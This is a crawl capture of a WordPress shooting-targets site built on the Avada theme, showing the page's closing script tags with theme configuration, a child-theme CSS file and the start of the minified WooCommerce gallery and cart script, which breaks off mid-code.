</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5" id="lazysizes-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.2.1" id="fusion-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"60","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.2.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.2.1" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.2.1" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.2.1" id="avada-comments-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.2.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.2.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.2.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.2.1" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"60","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.2.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.2.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.2.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.2.1" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.2.1" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=6.2.1" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=6.2.1" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"2","woocommerce_checkout_error":"Not all fields have been filled in correctly.","woocommerce_single_gallery_size":"500","related_products_heading_size":"2","ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.2.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=6.2.1" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://powerstoptargets.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://powerstoptargets.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.7.4
body_size: 621
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

 @import url("https://use.typekit.net/cai2mdu.css");
 
 h1 {
  font-family: "museo-slab",serif !important;
  }


.red h1, .red h2, .red h3,.red h4,.red h5 .red h6 {color:#ff0000 !important;}

.blue h1, .blue h2, .blue h3,.blue h4,.blue h5 .red h6 {color:#0054a6 !important;}

.white h1, .white h2, .white h3,.white h4,.white h5 .white h6 {color:#FFFFFF !important;}

.blue.blueborder {
	border-left: 4px solid #0054A6;
	padding-left: 60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.2.1
body_size: 27521
content:
function fusionResizeCrossfadeImages(a){var b=a.height();a.find("img").each(function(){var a=jQuery(this).height();a<b&&jQuery(this).css("margin-top",(b-a)/2+"px")})}function fusionResizeCrossfadeImagesContainer(a){var b=0;a.find("img").each(function(){var a=jQuery(this).height();a>b&&(b=a)}),a.css("height",b)}function fusionCalcWoocommerceTabsLayout(a){jQuery(a).each(function(){var a=jQuery(this).parent().width(),b=jQuery(this).find("li").length,c=a%b,d=(a-c)/b,e=a-d*(b-1);jQuery(this).css("width",a+"px"),jQuery(this).find("li").css("width",d+"px"),jQuery(this).find("li:last").css("width",e+"px").addClass("no-border-right")})}function getVariationsValues(a){var b=0,c=0;return jQuery(a).find(".variations").find("select").each(function(){0<(jQuery(this).val()||"").length&&c++,b++}),{variations:b,chosen:c}}function variationsChange(a,b,c){var d,e,f=window.sources,g=getVariationsValues(c);d=void 0!==b&&b.image&&b.image.gallery_thumbnail_src&&1<b.image.gallery_thumbnail_src.length?b.image.gallery_thumbnail_src:f[0],g.variations!==g.chosen&&(jQuery(c).trigger("update_variation_values"),jQuery(c).trigger("reset_data"),d=f[0]),void 0!==b&&b.image&&b.image.src&&1<b.image.src.length&&!b.is_composited&&(e=0<a.filter('[data-o_src="'+b.image.gallery_thumbnail_src+'"]').length,e&&variationsImageReset(),-1<jQuery.inArray(b.image.gallery_thumbnail_src,f)||a.each(function(){var a,c,e,h,i;jQuery(this).hasClass("fusion-main-image-thumb")?(a=jQuery(".woocommerce-product-gallery .flex-viewport").find(".fusion-main-image").length?jQuery(".flex-viewport").find(".fusion-main-image"):jQuery(".woocommerce-product-gallery").find(".woocommerce-product-gallery__image"),c=a.find(".wp-post-image"),e=a.find("a").eq(0),h=a.find("> img"),i=a.find(".avada-product-gallery-lightbox-trigger"),jQuery(this).attr("src",d),jQuery(this).parent().trigger("click"),g.variations===g.chosen?(c.wc_set_variation_attr("src",b.image.src),c.wc_set_variation_attr("height",b.image.src_h),c.wc_set_variation_attr("width",b.image.src_w),c.wc_set_variation_attr("srcset",b.image.srcset),c.wc_set_variation_attr("sizes",b.image.sizes),c.wc_set_variation_attr("title",b.image.title),c.wc_set_variation_attr("alt",b.image.alt),c.wc_set_variation_attr("data-src",b.image.full_src),c.wc_set_variation_attr("data-large_image",b.image.full_src),c.wc_set_variation_attr("data-large_image_width",b.image.full_src_w),c.wc_set_variation_attr("data-large_image_height",b.image.full_src_h),e.wc_set_variation_attr("href",b.image.full_src),h.wc_set_variation_attr("src",b.image.full_src),i.wc_set_variation_attr("href",b.image.src),void 0!==b.image.title&&(i.wc_set_variation_attr("data-title",b.image.title),i.data("title",b.image.title)),void 0!==b.image.caption&&(i.wc_set_variation_attr("data-caption",b.image.caption),i.data("caption",b.image.caption))):variationsImageReset()):jQuery(this).attr("src",f[jQuery(this).data("index")])})),window.avadaLightBox.refresh_lightbox(),setTimeout(function(){window.avadaLightBox.refresh_lightbox()},500),setTimeout(function(){window.avadaLightBox.refresh_lightbox()},1500)}function variationsImageReset(){var a=jQuery(".flex-viewport").find(".fusion-main-image"),b=a.find(".wp-post-image"),c=a.find("a").eq(0),d=a.find("> img"),e=a.find(".avada-product-gallery-lightbox-trigger");b.wc_reset_variation_attr("src"),b.wc_reset_variation_attr("width"),b.wc_reset_variation_attr("height"),b.wc_reset_variation_attr("srcset"),b.wc_reset_variation_attr("sizes"),b.wc_reset_variation_attr("title"),b.wc_reset_variation_attr("alt"),b.wc_reset_variation_attr("data-src"),b.wc_reset_variation_attr("data-large_image"),b.wc_reset_variation_attr("data-large_image_width"),b.wc_reset_variation_attr("data-large_image_height"),c.wc_reset_variation_attr("href"),d.wc_reset_variation_attr("src"),e.wc_reset_variation_attr("href"),e.wc_reset_variation_attr("data-title"),e.wc_reset_variation_attr("data-caption"),void 0!==e.attr("data-o_data-title")&&e.data("title",e.attr("data-o_data-title")),void 0!==e.attr("data-o_data-caption")&&e.data("titcaptionle",e.attr("data-o_data-caption"))}function initAvadaWoocommerProductGallery(){jQuery(".avada-product-gallery").each(function(){var a=jQuery(this),b=jQuery(".flex-control-nav").find("img").length?jQuery(".flex-control-nav").find("img"):void 0;window.sources=[],void 0!==b?b.each(function(a){jQuery(this).data("index",a),window.sources.push(jQuery(this).attr("src"))}):window.sources.push(jQuery(this).find(".flex-viewport .flex-active-slide").data("thumb")),jQuery(".flex-viewport").find(".clone").find(".avada-product-gallery-lightbox-trigger").addClass("fusion-no-lightbox").removeAttr("data-rel"),sizeGalleryThumbnails(a),jQuery(window).resize(function(){sizeGalleryThumbnails(a)}),a.on("click touchstart",".flex-control-thumbs li",function(){var b=jQuery(this);moveProductImageThumbs(a,b,"next")}),a.find(".flex-direction-nav li a").on("click touchstart",function(){var b=jQuery(this).parents(".avada-product-gallery").find(".flex-control-thumbs img.flex-active");b.offset().left+b.outerWidth()>a.offset().left+a.outerWidth()&&(jQuery(this).hasClass("flex-next")?moveProductImageThumbs(a,b,"next"):moveProductImageThumbs(a,b,"prev"))})})}function sizeGalleryThumbnails(a){var b,c=a.width(),d=a.find(".flex-control-thumbs li"),e=a.data("columns"),f=d.length;b=(c-8*(e-1))/e,d.css("width",b),a.find(".flex-control-thumbs").css("width",f*b+8*(f-1)+"px")}function moveProductImageThumbs(a,b,c){var d,e,f=a.find(".flex-control-thumbs"),g=f.find("li"),h=a.data("columns"),i=f.find("li").outerWidth(),j=a.offset().left,k=Math.floor((b.offset().left-j)/i),l=[];g.length>h&&("next"===c?(k<g.length-(k+1)?d=-1*b.position().left:(e=g.length-h,d=-1*jQuery(g.get(e)).position().left),f.stop(!0,!0).animate({left:d},{queue:!1,duration:500,easing:"easeInOutQuad",complete:function(){jQuery(this).find("li").each(function(){l.push(jQuery(this).offset().left)}),jQuery(this).find("li").each(function(a){l[a]<j&&jQuery(this).appendTo(f)}),jQuery(this).css("left","0")}})):(d=-1*(i+8),b.parent().prependTo(f),f.css("left",d),f.stop(!0,!0).animate({left:0},{queue:!1,duration:500,easing:"easeInOutQuad"})))}jQuery(window).on("load",function(){jQuery(".woocommerce-store-notice__dismiss-link").click(function(){var a=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0;jQuery("#wrapper").css("margin-top",""),jQuery(".fusion-header").css("top",a)}),jQuery(".variations_form").find(".variations .single_variation_wrap .woocommerce-variation-description").remove(),jQuery(window).resize(function(){jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))})}),"function"==typeof jQuery.fn.equalHeights&&0<jQuery(".double-sidebars.woocommerce .social-share > li").length&&jQuery(".double-sidebars.woocommerce .social-share > li").equalHeights(),jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),jQuery(".product-images").each(function(){!jQuery(this).find("img").length&&jQuery(this).find(".onsale").length&&jQuery(this).css("min-height","45px")}),jQuery("body").on("click",".woocommerce .images #carousel a",function(a){a.preventDefault()}),jQuery(".adsw-attribute-option").length&&jQuery("body").on("show_variation",".variations_form",function(){jQuery(".product-type-variable .variations_form > .single_variation_wrap .woocommerce-variation-price").css("display","inline-block"),jQuery(".product-type-variable .variations_form > .single_variation_wrap .woocommerce-variation-price .price").css("margin-top","0"),jQuery(".product-type-variable .variations_form > .single_variation_wrap .woocommerce-variation-availability").css("display","inline-block")}),jQuery("body").on("change",".variations_form .variations select",function(){setTimeout(function(){var a,b=jQuery(".images").find("#slider img:eq(0)"),c=b.parent(),d=b.attr("src"),e=jQuery(".images").find("#carousel img:eq(0)");c&&c.attr("href")&&(d=c.attr("href")),b.parent().attr("href",d),b.removeAttr("sizes"),b.removeAttr("srcset"),window.avadaLightBox.refresh_lightbox(),e.attr("src",d),e.removeAttr("sizes"),e.removeAttr("srcset"),a=jQuery(".images #slider").data("flexslider"),a&&a.resize(),(a=jQuery(".images #carousel").data("flexslider"))&&a.resize()},1),setTimeout(function(){var a;window.avadaLightBox.refresh_lightbox(),(a=jQuery(".images #slider").data("flexslider"))&&a.resize()},500),setTimeout(function(){window.avadaLightBox.refresh_lightbox()},1500)})}),jQuery(document).ready(function(){var a,b,c,d,e,f,g;for(jQuery(".fusion-update-cart").on("click",function(a){a.preventDefault(),jQuery(".cart .actions > .button").trigger("click")}),jQuery(".fusion-apply-coupon").on("click",function(a){a.preventDefault(),jQuery(".cart .actions .coupon #coupon_code").val(jQuery("#avada_coupon_code").val()),jQuery(".cart .actions .coupon .button").trigger("click")}),jQuery("body").on("click",".add_to_cart_button.ajax_add_to_cart",function(){var a=jQuery(this).closest(".product, li").find(".cart-loading");a.find("i").removeClass("fusion-icon-check-square-o").addClass("fusion-icon-spinner"),a.fadeIn(),setTimeout(function(){a.find("i").hide().removeClass("fusion-icon-spinner").addClass("fusion-icon-check-square-o").fadeIn(),a.closest(".fusion-clean-product-image-wrapper, li").addClass("fusion-item-in-cart")},2e3)}),jQuery(".products .product, .fusion-woo-slider li").mouseenter(function(){var a=jQuery(this).find(".cart-loading");a.find("i").hasClass("fusion-icon-check-square-o")&&a.fadeIn()}).mouseleave(function(){var 